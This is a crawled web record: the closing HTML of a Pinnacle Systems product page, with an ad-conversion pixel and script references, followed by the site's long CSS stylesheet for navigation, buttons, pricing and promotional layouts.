<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/998597908/?value=1.00&amp;currency_code=USD&amp;label=3rAICIynggUQlMqV3AM&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

<script src="/static/common/scripts/asset-telemetry/obfuscated_pinnaclesys.js"></script>
<script src="/static/pin/scripts/downloadtrial.js"></script>


<script>
promotions.init(["_BUYURL_DEFAULT_"]);
promotions.display();
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.pinnaclesys.com/static/common/css/styles.css
body_size: 15626
content:
/* Overrides */
html { height: 100%; font-size: 16px; color: #000;}
body { font-family: 'NB-International', -apple-system, BlinkMacSystemFont, sans-serif; font-size: 16px; line-height: 1.5; color: #000 !important; }
.mainContainer { padding-bottom: 0; }
p { margin: 1em 0; }
.mt-2 { margin-top: .5rem!important; }
img { border-style: none; height: auto; }
a { color: #0067CB; text-decoration: none; }
a:hover { color:#0052A3;}
a.link {
  color: #0067CB !important;
}
a.link:focus, a.link:hover, .link:focus, .link:hover {
  color: #0052A3 !important;
  text-decoration: underline !important;
}
a.link-block:focus, a.link-block:hover, a.link-title:focus, a.link-title:hover {
	text-decoration: none;
}

a.dark-bg { color:#7CBDFF;}
a.dark-bg:hover { color:#D3E9FF;}
input, textarea, select { font-size: 13px; line-height: 16px; vertical-align: top; color: #000; }
form, fieldset { margin: 0; padding: 0; border-style: none; }
select::-ms-value {
background: none;
}
dl { margin: 0 }
label { margin-bottom: 0; font-weight: 400; }
span.new, span.enhanced, span.callout {font-size: 16px; font-weight: 500; color: #000 !important; background-color: #d1c3f5; display: inline-block; padding: 8px 12px; width: fit-content; border-radius: 4px; vertical-align: middle; line-height: 1; text-transform: uppercase;}
span.nowrap { display: inline-block;}
span.new.small, span.enhanced.small, span.callout.small {font-size: 14px; padding: 6px 10px; margin-right: 4px;}
.label.label-new, .label-new {font-size: 16px; font-weight: 500; color: #fff !important; background-color: #4A10D6; display: inline-block; padding: 8px 12px; width: fit-content; border-radius: 10px; vertical-align: middle; line-height: 1; margin-bottom: 10px; text-transform: uppercase;}
#prod-hero .new {font-size: 16px; display: inline-block; margin-bottom: 5px; line-height: 1;}
.lazy-hidden { opacity: 0; }
.lazy-loaded { -webkit-transition: opacity 0.3s; -moz-transition: opacity 0.3s; -ms-transition: opacity 0.3s; -o-transition: opacity 0.3s; transition: opacity 0.3s; opacity: 1; }
/* Sitenav */
#sitenav { z-index: 100 }
#sitenav .container { padding-top: 45px; position: relative; }
.actions { position: absolute; right: 0; margin-top: -35px; font-size: 12px; color: #989898; }
.actions li { margin-left: 25px; line-height: 20px; }
nav .actions>li>a { padding: 0 }
.actions a:hover { text-decoration: none }
.actions .glyphicon { position: initial; color: #009cff; font-size: 15px; vertical-align: middle; margin-right: 7px; width: 15px }
.actions .h-phone { display: none; min-width: 111px; }
.actions .phone:hover, .actions .search:hover { cursor: pointer; text-decoration: underline; color: #fff }
.actions a.chat:focus { color: #989898 !important; }
.actions .popover { width: 250px; text-align: center; color: #494D56; }
.actions .language-selector select { font-size: 12px }
#chatBeaconBtn > button {display: none;}
.language-label { position: absolute; top: -10000px }
#dropdownMenuLang { color: #000; background: #fff; text-transform: none; font-size: 12px; padding: 0 4px; min-width: 85px; border-radius: 1px; text-align: right; line-height: 1.3; margin: 0}
#dropdownMenuLang .loc { float: left}
#dropdownMenuLang .glyphicon.glyphicon-menu-down { color: #000; font-size: 11px; margin: 0; position: inherit; vertical-align: initial; }
.lang-selector.dropdown-menu { min-width: 180px}
.lang-selector li { margin: 0; font-size: 12px;}
.dropdown-menu.lang-selector>li>a { padding: 5px 20px 5px 10px}
.zEWidget-launcher { display: none; }
/* bootstrap */
.container { width: 100%; min-width: 974px }
body.responsive .container { min-width: initial }
body.responsive img { width: 100%; height: auto }
body.responsive img.mfp-img { width: auto; }
.marginBottom-0 { margin-bottom: 0; }
.dropdown-menu { box-shadow: none; border-radius: 0; border: none; padding: 0; min-width: 220px; }
.dropdown-menu .divider { margin: 9px 0 5px; background-color: #dadada; }
.dropdown-menu>li>a { padding: 13px 20px; }
.dropdown-menu>li>a:focus, .dropdown-menu>li>a:hover { background-color: #e6e6e6; }
.dropdown-menu>.open>a, .dropdown-menu>.open>a:focus, .dropdown-menu>.open>a:hover, .dropdown-menu>.active>a, .dropdown-menu>.active>a:focus, .dropdown-menu>.active>a:hover { color: #333; background-color: #e6e6e6 !important; }
.dropdown-submenu { position: relative; }
.dropdown-submenu>.dropdown-menu { background-color: #e6e6e6; top: 0; left: 100%; margin-top: 0; margin-left: -1px; }
.dropdown-submenu>.dropdown-menu>li>a { padding: 12px 20px 12px 30px; }
.dropdown-submenu>.dropdown-menu>li>a:focus, .dropdown-submenu>.dropdown-menu>li>a:hover { background-color: #d6d6d6; }
.dropdown-submenu>a:after { display: block; content: " "; float: right; width: 0; height: 0; border-color: transparent; border-style: solid; border-width: 5px 0 5px 5px; border-left-color: #cccccc; margin-top: 5px; margin-right: -10px; }
.dropdown-submenu:hover>a { background-color: #e6e6e6; }
.dropdown-submenu:hover>a:after { border-left-color: #555; }
.dropdown-submenu.pull-left { float: none; }
.dropdown-submenu.pull-left>.dropdown-menu { left: -100%; margin-left: 10px; border-radius: 0; }
.dropdown-header { text-transform: uppercase; font-weight: bold; padding: 15px 20px 3px 30px; }
.dropdown:hover { display: block }
.navbar { border: none; margin: 0; border-radius: 0; }
#navbar { font-size: 16px; }
.nav .open>a, .nav .open>a:focus, .nav .open>a:hover { background-color: #f1f1f1; }
.nav-tabs { border-bottom: none; float: left; margin: 0; }
.nav-tabs>li { margin-bottom: 0 }
.nav-tabs>li>a { border-radius: 0; line-height: inherit; margin-right: 0; border: none; }
.nav-tabs>li.active>a, .nav-tabs>li.active>a:focus, .nav-tabs>li.active>a:hover { border: none; }
#subnav .nav-tabs {float: none; text-align: center;}
#subnav .nav-tabs>li {float: none; display: inline-block;}
.navbar-nav>li>a { line-height: 22px; }
.navbar-inverse { background: #101010; }
.navbar-inverse .navbar-nav>li>a { color: #fff; }
.navbar-inverse .navbar-nav > li > a:hover { color: #000; background-color: #f1f1f1; }
.navbar-inverse .navbar-nav>.active>a, .navbar-inverse .navbar-nav>.active>a:focus { background-color: inherit; }
.navbar-inverse .navbar-nav>.active>a:hover { background-color: #f1f1f1; color: #000 }
.navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .open > a:hover, .navbar-inverse .navbar-nav > .open > a:focus { color: #000; background-color: #f1f1f1; }
.navbar-inverse .navbar-nav.actions>li>a, .actions a { color: #989898 }
.navbar-inverse .navbar-nav.actions>li>a:hover, .actions a:hover { text-decoration: underline; background-color: transparent; color: #fff }
.navbar-inverse .navbar-toggle, .navbar-default .navbar-toggle { border: none; }
.img-static { width: initial !important; }
.table-responsive .td-vertical-align td { vertical-align: middle !important; }
.panel-group { overflow-anchor: none; }
/* HSW Accordion */
dl#headersw, #headersw dt, #headersw dd { margin: 0; padding: 0; line-height: 20px; font-size: 13px; font-weight: normal }
.bf #headersw dt {border-bottom: solid 6px #DA00B6;}
.bf .wave-color {color: #DA00B6; font-weight: 700;}
.cm #headersw dt {border-bottom: solid 6px #70FF00;}
.cm .wave-color {color: #70FF00; font-weight: 700;}
.hsw-msg { display: table; width: 100% }
[data-promo-image="hsw"] { margin: 0 auto }
#headersw dd { display: none; }
#headersw a, #headersw a:hover, #headersw a:hover span, #headersw span:focus, #headersw a:focus { text-decoration: none !important; }
.hsw-wrapper { padding: 7px; display: block }
[data-promo-text="hswDetails"] { padding: 7px; display: block; background: #000; color: white; }
.hsw-link { text-decoration: underline }
.hsw-dtl { background: #fff; }
/* HSW timer */
.hsw-msg .bn-timer { text-align: center; float: right; font-weight: 400; font-size: 20px !important; line-height: 1.6; min-width: 290px; display: flex; align-items: center; }
#simple_timer { display: inline-block; vertical-align: top; float: none !important; margin: 0 auto !important; padding-left: 5px;}
.syotimer-cell { float: left; width: 40px; text-align: center; margin: 0 3px; }
.syotimer-cell__value { position: relative; font-variant-numeric: tabular-nums; background-color: #fff; color: #000; padding: 0 0 2px 0; text-align: center; width: 38px; border-radius: 3px; font-size: 22px; font-weight: 600; line-height: 1.2; }
.syotimer-cell__value::before { content: ''; position: absolute; left: 50%; top: 0; height: 100% }
.syotimer-cell__unit { font-size: 9px; color: #fff }
[data-promo-text="hsw"] { display: flex !important; align-items: center; justify-content: space-between;}
.hsw-title { font-size: 20px; font-weight: 400; margin: 8px 0; display: inline-block;}
@media (min-width: 768px) {
	.hsw-title {display: flex; align-items: center; min-height: 40px;}
}
.hsw-title.center { margin: 8px auto;}
.hsw-title .stack { font-size: 13px; line-height: 0.95; display: inline-block; padding: 0 5px; }
.hsw-title .hsw-btn { font-size: 14px; font-weight: 500; display: inline-block; padding: 8px 16px; margin: 0 0 0 15px; line-height: 1; border-radius: 100px; text-transform: none; }
.hsw-title .hsw-btn.white { color: #fff !important; border: 2px solid #fff !important; background: none !important; text-wrap: nowrap;}
.hsw-title .hsw-btn.black { color: #000 !important; border: 2px solid #000 !important; background: none !important; text-wrap: nowrap;}
.hsw-title .hsw-btn.white:hover  { color: #000 !important; background: #fff !important;}
.hsw-title .hsw-btn.black:hover  { color: #fff !important; background: #000 !important;}
.bn.hsw-title { font-weight: 400 !important;  line-height: 27px; }
.bn.hsw-title .hsw-btn { font-weight: 500 !important; }
.sticky { position: fixed; top: 0; left: 0; right: 0; z-index: 10 }
.popover { border-radius: 0 }
.print-only { display: none; }

/* Purple hero gradient */
.bg-wrapper { position: relative; }
.bg-wrapper::after {
  position: absolute;
  bottom: 0;
  left: 0;
  content: "";
  height: 50px;
  width: 100%;
  z-index: 10;
  background: rgb(127,69,203);
  background: linear-gradient(0deg, rgba(127,69,203,0.4150035014005602) 0%, rgba(127,69,203,0.196516106442577) 30%, rgba(127,69,203,0.0760679271708683) 70%, rgba(250,250,250,0) 100%);
}


@media (max-width: 1199px) {
.hsw-title { font-size: 20px; margin-top: 8px; margin-bottom: 8px; padding: 0 10px;}
.hsw-title .stack { font-size: 13px; }
.hsw-title .hsw-btn { font-size: 12px; margin: 2px 0 0 15px;}
.hsw-msg .bn-timer { margin-top: 5px }
.bn-timer { font-size: 18px; }
.syotimer-cell { width: 38px; }
.hsw-msg .syotimer-cell__value { padding: 0; width: 32px; font-size: 18px; }
}

@media (max-width: 767px) {
.hsw-title { font-size: 18px; }
.hsw-title .stack { font-size: 10px; }
.hsw-title .hsw-btn { font-size: 14px;  margin: 2px 0 0 5px; }
.hsw-msg .bn-timer { display: none; }
}

@media (max-width: 1199px) {
.hsw-title { font-size: 20px; margin-top: 8px; margin-bottom: 10px; }
.hsw-title .stack { font-size: 13px; }
.hsw-title .hsw-btn { font-size: 14px; }
}

/* Buttons */
.btn, .button a.btn, .buttons a.btn { text-decoration: none; padding: 12px 24px; line-height: 1; min-width: 150px; border-radius: 100px; font-size: 16px; font-weight: 500; position: relative;}
.button, .buttons { line-height: 22px; }
.button a:hover, .buttons a:hover { text-decoration: none }
.button a.btn, .buttons a.btn {margin-right: 12px;}
.button a.btn:last-child, .buttons a.btn:last-child {margin-right: 0;}
.btn-primary, .btn-blue { background-color: #0067CB; border: 2px solid #0067CB; color: #fff !important }
.btn-primary:hover, .btn-blue:hover { background-color: #0052a3; border: 2px solid #0052a3; color: #fff; }
.btn-primary.active, .btn-primary:active, .open>.dropdown-toggle.btn-primary, .btn-primary.focus, .btn-primary:focus, .btn-primary.active.focus, .btn-primary.active:focus, .btn-primary.active:hover, .btn-primary:active.focus, .btn-primary:active:focus, .btn-primary:active:hover, .open>.dropdown-toggle.btn-primary.focus, .open>.dropdown-toggle.btn-primary:focus, .open>.dropdown-toggle.btn-primary:hover { background: #0067CB; border: 2px solid #0067CB; }
.dark-bg .btn-primary, .btn-primary.dark { background-color: #fff; border: 2px solid #fff; color: #000 !important }
.dark-bg .btn-primary:hover, .btn-primary.dark:hover { background-color: transparent; border: 2px solid #fff; color: #fff!important; }
.dark-bg .btn-primary.active, .dark-bg .btn-primary:active, .dark-bg .open>.dropdown-toggle.btn-primary, .dark-bg .btn-primary.focus, .dark-bg .btn-primary:focus, .dark-bg .btn-primary.active.focus, .dark-bg .btn-primary.active:focus, .dark-bg .btn-primary.active:hover, .dark-bg .btn-primary:active.focus, .dark-bg .btn-primary:active:focus, .dark-bg .btn-primary:active:hover, .dark-bg .open>.dropdown-toggle.btn-primary.focus, .dark-bg .open>.dropdown-toggle.btn-primary:focus,
.btn-primary.disabled, .btn-primary[disabled], fieldset[disabled] .btn-primary { background-color: #CBCBCB; border-color: #CBCBCB;}
.btn-primary.disabled.focus, .btn-primary.disabled:focus, .btn-primary.disabled:hover, .btn-primary[disabled].focus, .btn-primary[disabled]:focus, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary.focus, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary:hover { background-color: #CBCBCB; border-color: #CBCBCB }
.dark-bg .open>.dropdown-toggle.btn-primary:hover { background: #fff; border: 2px solid #fff; color: #000!important; box-shadow: none;}
.btn-primary.black { background-color: #000; border: 2px solid #000; color: #fff !important }
.btn-primary.black:hover { background-color: transparent; border: 2px solid #000; color: #000!important; }
.btn-primary.black.active, .btn-primary.black:active, .open>.dropdown-toggle.btn-primary.black, .btn-primary.black.focus, .btn-primary.black:focus, .btn-primary.active.black.focus, .btn-primary.black.active:focus, .btn-primary.black.active:hover, .btn-primary.black:active.focus, .btn-primary.black:active:focus, .btn-primary.black:active:hover, .open>.dropdown-toggle.btn-primary.black.focus,  .open>.dropdown-toggle.btn-primary.black:focus, .open>.dropdown-toggle.btn-primary.black:hover { background: #fff; border: 2px solid #000; color: #000!important; box-shadow: none;}
a.btn-default, a.btn-secondary, .btn-secondary  { background: transparent; color: #000; border: 2px solid #000; }
a.btn-default:hover, a.btn-secondary:hover,  .btn-secondary:hover { background: #000; color: #fff; border: 2px solid #000; }
.dark-bg a.btn-default, .dark-bg a.btn-secondary, a.btn-secondary.dark  { background: transparent; color: #fff; border: 2px solid #fff; }
.dark-bg a.btn-default:hover, .dark-bg a.btn-secondary:hover, a.btn-secondary.dark:hover { background: #fff; color: #000; border: 2px solid #fff; }
a.btn-tertiary { position: relative; padding: 0 0; font-weight: 500; font-size: 1rem; color: #000 !important; min-width: inherit;}
a.btn-tertiary:hover {text-decoration: underline !important;}
a.btn-tertiary::after {display: inline-block; position: absolute; content: "";  background: url("/static/common/images/icons/arrow-narrow-right.svg");background-repeat: no-repeat; background-size: 100% 100%; bottom: 3px; right: -26px; width: 18px; height: 15px; filter: brightness(0) saturate(100%); }
.link-tertiary {position:relative;font-size:16px;display:inline-block;margin-right:40px;color:#0067cb}
.link-tertiary::after{display:inline-block;position:absolute;content:"";background:url(/static/common/images/icons/arrow-narrow-right.svg);background-repeat:no-repeat;background-size:100% 100%;top:4px;right:-26px;width:16px;height:16px; filter: brightness(0) saturate(100%) invert(26%) sepia(86%) saturate(1929%) hue-rotate(195deg) brightness(90%) contrast(101%);}
.link-tertiary:hover{text-decoration:underline;color:#0052A3}
.link-tertiary:hover::after{filter:brightness(0) saturate(100%) invert(18%) sepia(31%) saturate(7389%) hue-rotate(196deg) brightness(97%) contrast(106%)}
.link-tertiary.dark {position:relative;font-size:16px;display:inline-block;margin-right:40px;color:#7CBDFF}
.link-tertiary.dark::after{display:inline-block;position:absolute;content:"";background:url(/static/common/images/icons/arrow-narrow-right.svg);background-repeat:no-repeat;background-size:100% 100%;top:4px;right:-26px;width:16px;height:16px; filter: brightness(0) saturate(100%) invert(70%) sepia(19%) saturate(1786%) hue-rotate(183deg) brightness(101%) contrast(102%);}
.link-tertiary.dark:hover{text-decoration:underline;color:#D3E9FF}
.link-tertiary.dark:hover::after{filter: brightness(0) saturate(100%) invert(89%) sepia(8%) saturate(1997%) hue-rotate(183deg) brightness(103%) contrast(101%);}

a.btn-download { color: #000 !important; border: 2px solid #000; padding-right: 48px !important; position: relative;}
a.btn-download::after { display: inline-block; position: absolute; content: ""; background: url("/static/common/images/icons/download-01.svg"); background-repeat: no-repeat; background-size: 100% 100%; top: 10px; right: 24px; width: 18px; height: 18px; filter: brightness(0) saturate(100%) invert(0%) sepia(0%) saturate(7500%) hue-rotate(342deg) brightness(99%) contrast(107%);}
a.btn-download:hover { text-decoration: none !important; color: #fff !important; background: #000;}
a.btn-download:hover::after {filter: brightness(0) invert(1);}
.btn-download .version {position: absolute; left: 50%; transform: translate(-50%, -50%); bottom: -35px; font-size: 14px; color: #000;}
.btn-download .is-pc, .btn-download .is-mac { font-size: 14px;}
a.btn-download.dark { color: #fff !important; border: 2px solid #fff; padding-right: 48px;  }
a.btn-download.dark::after { display: inline-block; position: absolute; content: ""; background: url("/static/common/images/icons/download-01.svg"); background-repeat: no-repeat; background-size: 100% 100%; top: 10px; right: 24px; width: 18px; height: 18px; filter: brightness(0) invert(1); }
a.btn-download.dark:hover { text-decoration: none !important; color: #000 !important; background: #fff;}
a.btn-download.dark:hover::after { filter: brightness(0) saturate(100%) invert(0%) sepia(0%) saturate(7500%) hue-rotate(342deg) brightness(99%) contrast(107%);}
a.btn-download.dark .version{ color: #fff; }
.newsletter .coreldraw-btn:hover { color: #fff; }
/* Prod pages */
#prod-hero { position: relative; background-repeat: no-repeat; background-position: top center }
#prod-hero > .container { position: relative; }
#prod-hero .artist-name { position: absolute; bottom: 20px; left: 90px }
.prod-intro { margin-top: 50px }
.prod-info .title { margin-bottom: 5px }
.prod-info .title .name.h2 { font-weight: 400; }
.prod-info .title .os.h3 { display: block; }
.prod-info .title
.prod-info .name { }
.prod-info .os { margin: 0; }
.prod-info .download { background: #666; color: #fff; text-align: left; padding: 10px 50px 10px 15px; position: relative; }
.prod-info .download:hover { opacity: 0.85; }
.prod-info .download div { line-height: 1; border-right: solid 1px #fff; padding-right: 15px; font-weight: 500; }
.prod-info .download span { display: block; text-transform: none; margin-top: 5px; font-weight: 400; }
.prod-rating { margin: 0 5px 10px 0; }
.prod-rating .stars { width: 90px; margin-right: 5px; vertical-align: middle; }
.prod-rating a { color: #fff; font-size: 16px }
.prod-rating a:hover { color: #ccc; }
.prod-info ul { list-style: none; font-size: 16px; padding-left: inherit; margin: 25px 0 35px; line-height: 1.4 }
.prod-info ul a { color: #fff; text-decoration: underline }
.prod-info li { margin-bottom: 0.5em;}
.prod-info li:before { font-family: "Glyphicons Halflings"; content: "\e258"; margin-right: 6px; margin-left: -17px; color: grey; font-size: 70% }
.prod-info .light-bullets li:before { color: #c8c8c8 }
.alt-version { font-size: 90%; color: #333; margin-top: 15px; }
.alt-version a, .alt-version a:hover { color: #666; }
.prod-info .alt-version a, .prod-info .alt-version a:hover { color: #fff }
.alt-version a { text-decoration: underline }
.alt-version a:hover { text-decoration: none }
.pricebrick { background: rgba(0, 0, 0, 0.9); }
#pricing-tabs { list-style: none; margin: 0 -15px; padding: 0; overflow: hidden; }
#pricing-tabs li { float: left; text-transform: uppercase; cursor: pointer; border-top: 2px solid #262626; background: #262626; color: #a3a3a3; margin: 0; width: 50%; padding: 6px 0 8px; font-size: 15px; text-align: center }
#pricing-tabs li.active { background-color: transparent; color: #fff; border-top: 2px solid #009cff; padding: 6px 0 8px; }
#pricing-tabs li.active:hover { border-top: 2px solid #009cff; background-color: transparent; }
#pricing-tabs li:hover { border-top: 2px solid #464646; background: #464646; padding: 6px 0 8px; color: #fff; }
#tabs-content { position: relative; padding: 55px 5px 20px; }
.pricing-tab-content { display: none; }
#tab-content-1 { display: block; }
.pricebrick { color: #fff }
.pricebrick .no-select { color: #999 }
.pricebrick .BuyLink { margin: 20px 6px 12px 0; min-width: 150px; font-size: 15px }
.pricebrick .price { margin: 0 0 12px; padding: 0; line-height: 20px; }
.pricebrick .priceDisplayStrikethrough { text-decoration: line-through; font-size: 18px; color: #acacac; }
.pricebrick .priceDisplayNormal { display: block; font-size: 26px; color: #fff;}
.pricebrick .priceDisplayNormal.price {margin: 0;}
.pricebrick .inclVAT { color: #fff; font-size: 11px; }
.pricebrick .styled-radio { padding-bottom: 10px; }
.pricebrick .styled-radio label { display: inline-block; cursor: pointer; position: relative; margin-right: 15px; padding-left: 0; font-size: 13px; }
.pricebrick .styled-select { width: 240px; height: 30px; margin: 0 0 5px; background: #2c2c2c url(/static/common/images/dropdown_arrow_default.png) no-repeat right; border-radius: 10px; }
.pricebrick .styled-select select { background: transparent; color: #fff; padding: 0 10px 0 10px; font-size: 14px; border: 0; height: 30px; border-radius: 0; -webkit-appearance: none; -moz-appearance: none; width: 240px; border-radius: 10px; }
.pricebrick .styled-select select option { color: #009cff }
.pricebrick .styled-select select::-ms-expand {
display: none;
}
.pricebrick #iconbrandbar { color: #fff; clear: both; font-size: 12px }
.pricebrick #iconbrandbar.margin-top p { margin: 40px 0 10px 0; }
.pricebrick #iconbrandbar img { vertical-align: middle; margin: 0 5px }
.comp-win10 { width: 95px; height: 20px; background: url(/static/common/images/icon-sprites.png) no-repeat; background-size: 90%; background-position: 0 -270px; display: inline-block; vertical-align: top; margin: 0 0 0 10px; }
.comp-apple { width: 20px; height: 20px; background: url(/static/common/images/icon-sprites.png) no-repeat; background-size: 80px; background-position: 0 -278px; display: inline-block; vertical-align: top; }
.pricebrick .guarantee-badge { position: absolute; top: 20px; right: 10px; }
.pricebrick .guarantee-badge img { width: 90px }
.pricebrick .win-badge { position: absolute; top: 120px; right: 25px; }
.pricebrick .form-control { display: block; width: 210px; }
.pricebrick .instructions { background: none; font-size: 12px; line-height: 12px; margin: 0; padding: 0; clear: both; }
.pricebrick .instructions a { display: block; background: url(/static/common/images/icons/icon-info.png) top left no-repeat; padding-left: 22px; line-height: 20px; color: #fff; }
/*updated pricebrick*/
.pricebrick { margin-top: 20px; }
.hero-links a { font-size: 16px }
.pricebrick label { margin-bottom: 10px; }
.pricebrick #sub-month { margin-bottom: 10px; }
.pricebrick #dynPrice_buyTab .price { margin: 20px 0 15px; padding: 0; line-height: 20px; }
.pricebrick .best-value { padding: 1px 8px 2px 8px; background: #CC1275; color: #fff; margin-left: 5px }
.pricebrick .sub-container .title p { margin-top: 0; font-size: 16px }
.no-nav #navbar { display: none !important }
.no-nav #sitenav .container { padding-top: 10px; height: auto}

.big-trial .trial a.btn.btn-secondary { font-size: 18px; color: #fff !important; border: 2px solid #5fa706; background-color: #5fa706; }
.big-trial .trial a.btn.btn-secondary:hover { text-decoration: none !important; color: #fff !important; border: 2px solid #000; background: #000;}

.big-trial a.btn-download { font-size: 18px; color: #fff !important; border: 2px solid #5fa706; padding-right: 52px !important; background-color: #5fa706; }
.big-trial a.btn-download::after { display: inline-block; position: absolute; content: ""; background: url("/static/common/images/icons/download-01.svg"); background-repeat: no-repeat; background-size: 100% 100%; top: 10px; right: 28px; width: 20px; height: 20px; filter: brightness(0) invert(1);}
.big-trial a.btn-download:hover { text-decoration: none !important; color: #fff !important; border: 2px solid #000; background: #000;}
/*p*/
/*LTO*/
.lto-promo-container { width: 100% }
.lto-promo { position: absolute; top: 10px; padding: 4px 8px !important; background: #CC1275; color: #fff; text-transform: uppercase; border-radius: 6px; }
.lto-promo p { font-size: 1em; color: #fff; background: #CC1275; padding: 0; margin: 0; }
.lto-box { margin-top: 30px; padding: 15px; background: #FDF2F8; line-height: 1.4; border-radius: 10px; font-size: 14px; }
.lto-box h4 { text-transform: uppercase; margin: 0; padding: 0; color: #000; font-weight: 600; font-size: 16px; border-bottom: 2px solid #CC1275; padding-bottom: 8px; margin-bottom: 8px;}
.lto-box p {  color: #000; margin: 3px 0 0 0; font-size: 14px; }
.inner .lto-box p { color: #000; padding: 0; margin: 5px 0 0 0; ; }
.lto-box .save { font-weight: bold; color: #CC1275; }
.lto-box .link { color: #009cff; }
.lto-box a:hover { text-decoration: none !important; }
.lto-box a:hover .link { text-decoration: underline; }
.lto-box a:active, .lto-box a:focus { text-decoration: none; }
.lto-box h4 { font-size: 16px }
.lto-box .link { color: #0067CB !important; text-decoration: none;  }
.lto-box a:hover .link { color: #0052A3 !important; }
#hero .lto-promo-container .save {  color: #cc1275; }
#hero .lto-box { background: #FDF2F8; }
#hero .lto-box h4 { border-bottom: 2px solid #CC1275; padding-bottom: 8px; margin-bottom: 8px;}
.lto-content { position: relative; padding: 0 20px 20px; width: auto; max-width: 900px; line-height: 160%; }
.lto-content h2 { font-size: 150%; padding-bottom: 15px; }
.lto-content .container { width: 100%; min-width: inherit; max-width: inherit }
.lto-content h4 { margin: 0; padding: 0 0 5px 0; font-size: 120%; }
.lto-content p { margin: 0; padding: 0 0 10px 0; }
.lto-content ul { padding-left: 15px; }
.lto-content ul li { padding-bottom: 5px; }
.lto-content .row { padding-top: 15px; padding-bottom: 15px; }
.lto-content .lto-boxshot { float: left; width: 20%; }
.lto-content .lto-boxshot img { width: 90%; }
.lto-content .lto-details { float: left; width: 75%; }
.lto-content#lto-details .product.image img { width: 100%; }
.lto-content#lto-details h2 { font-weight: bold; font-size: 160%; margin: 0; padding: 0 0 10px 0; }
.lto-content#lto-details .save { font-weight: bold; color: #CC1275; }
.lto-content#lto-details h4 { line-height: 130%; padding: 0; padding-bottom: 15px; margin: 0; }
.lto-content#lto-details ul { margin-top: 0; padding-top: 0; }
.lto-content#lto-details ul { margin-top: 0; padding-top: 0; list-style: none; }
.lto-content#lto-details ul li:before { font-family: "Glyphicons Halflings"; content: "\e258"; font-size: 65%; margin-right: 6px; margin-left: -17px; color: grey; }
.lto-content#lto-details .product.image { position: relative; }
.lto-content#lto-details .product.image .abs { position: absolute; color: #fff; background: rgba(0,0,0,.5); padding-left: 10px !important; padding-right: 10px !important; padding-top: 5px !important; padding-bottom: 5px !important; bottom: -10px; font-size: 80%; }
.lto-content#lto-details .product.image .abs.left { left: auto; right: 50%; }
.lto-content#lto-details .product.image .abs.right { right: 15px; }
#product-nav { background: #E6E6E6; min-height: initial; z-index: 10 }
#product-nav #navbar { float: left }
#product-nav .nav-tabs>li>a { color: #555; padding-left: 20px; padding-right: 20px }
#product-nav .nav>li>a { color: #000;}
#product-nav .btn { float: right; line-height: 27px; }
#product-nav #buy { display: none; min-width: 0 }
#product-nav.sticky #buy { display: inline-block; margin-left: 5px; margin-bottom: 5px; padding: 12px 24px; border: 2px solid #0067CB; line-height: 1; z-index: 1;}
#product-nav .navbar-brand { display: none; text-transform: none; height: inherit }
#product-nav .navbar-brand { color: #333 }
#product-nav.sticky .navbar-brand { display: inline; padding: 13px 15px; }
#product-nav .navbar-brand img { height: 13px; width: inherit; }
#product-nav .navbar-brand span { display: none }
#product-nav .navbar-nav>li>a.btn-primary:hover, #product-nav #buy.btn-primary:hover { background-color: #0052a3!important; border: 2px solid #0052a3!important;}
#product-nav #subnav {position: relative;}
.artist-name { font-size: 11px; }
.artist-name.light { color: #ddd; text-shadow: 1px 1px #333 }
.artist-name.med { color: #777; text-shadow: 1px 1px #333 }
.artist-name.dark { color: #333; text-shadow: 1px 1px #ffffff78 }
.tab-content h2 { font-size: 36px }
.sec-block { padding: 80px 0 60px; }
.section-intro { margin-bottom: 60px }
.section-intro p { font-size: 18px }
.feature-gallery .tab-content.image { height: 0; padding-bottom: 55%; }
.feature-gallery .caption { width: 80%; margin: 0 auto; }
.feature-gallery .caption p { font-size: 16px; margin-top: 0 }
.num-cols p { font-size: 16px }
.feature h3 { font-size: 22px; margin-top: 0 }
.feature .nav>li { padding: 5px 0 10px; }
.feature .nav>li>a { padding: 0 15px; }
.feature-gallery .nav-pills { border-bottom: solid 1px #d5d5d5; display: inline-block; margin: 30px 0 20px }
.feature-gallery .nav-pills>li { margin-bottom: -2px; float: none; display: inline-block; }
.feature-gallery .nav>li>a { padding: 0; margin: 0 30px 10px }
.feature-gallery .nav-pills>li>a, .feature-gallery .nav-pills>li>a:focus, .feature-gallery .nav-pills>li>a:hover { color: #666; background-color: transparent; }
.feature-gallery .nav-pills>li>a:focus, .feature-gallery .nav-pills>li>a:hover { color: #60A607 }
.feature-gallery .nav-pills>li.active>a, .feature-gallery .nav-pills>li.active>a:focus, .feature-gallery .nav-pills>li.active>a:hover { color: #666; background-color: transparent; font-weight: 600 }
.feature-gallery .nav-pills>li.active { border-bottom: solid 3px #60A607 }
.features ul.nav-pills.nav-stacked { padding: 0 0 10px 10px !important; }
.features .nav-pills.nav-stacked>li>a { color: #7b7b7b; background: none; }
.whats-new.features .nav-pills.nav-stacked .playlink, #features.pillars .nav-pills.nav-stacked .playlink { margin: -10px 0 -15px 15px; display: table; }
.features .nav-pills.nav-stacked>li.active>a, .features .nav-pills.nav-stacked>li>a:hover { color: #2c2c2c; background: none; }
.features .nav-pills.nav-stacked .pillar { position: absolute; left: 0px; height: 100%; width: 2px; background-color: #efefef; }
.features .nav-pills.nav-stacked>li.active>.pillar, .features .nav-pills.nav-stacked>li:hover>.pillar { background-color: #2c2c2c !important; height: 100%; width: 2px; }
.features ul.nav-pills.nav-stacked p { font-size: 13px; }
.feature .tab-content.image { height: 0; padding-bottom: 60%; }
.comparison-chart { border-collapse: collapse; margin-bottom: 40px; font-size: 15px; text-align: left }
.comparison-chart thead { background-color: #ececee; color: #58595b; line-height: 1.2 }
.comparison-chart thead td { padding: 10px 20px; text-align: center; font-size: 16px; font-weight: bold; margin-top: 16px }
.comparison-chart td { border-bottom: 1px solid #ececee; border-collapse: collapse; padding: 15px 10px 15px 15px }
.comparison-chart h4 { font-size: 14px; text-transform: none; margin: 0 }
.comparison-chart p { font-size: 12px; line-height: 16px; margin: 0 }
.comparison-chart .new { color: #00D181; padding: 6px 10px; border-radius: 6px; }
.comparison-chart .enhanced { color: #d47557 }
.comparison-chart .comparison-feature-header { font-size: 16px; padding: 10px; background-color: #999; color: #fff }
